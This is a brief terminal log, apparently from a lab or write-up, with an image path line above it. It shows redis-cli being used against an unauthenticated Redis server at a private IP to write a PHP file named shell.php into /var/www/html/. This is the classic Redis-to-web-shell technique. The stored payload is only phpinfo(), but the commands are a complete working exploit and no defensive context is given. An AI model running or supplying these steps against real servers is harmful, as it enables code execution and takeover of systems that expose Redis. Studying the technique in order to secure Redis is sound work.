 time@ubuntu:~$ redis-cli -h  192.168.239.129
192.168.239.129:6379> config set dir /var/www/html/
OK
192.168.239.129:6379> config set dbfilename shell.php
OK
192.168.239.129:6379> set x "<?php phpinfo();?>"
OK
192.168.239.129:6379> save
OK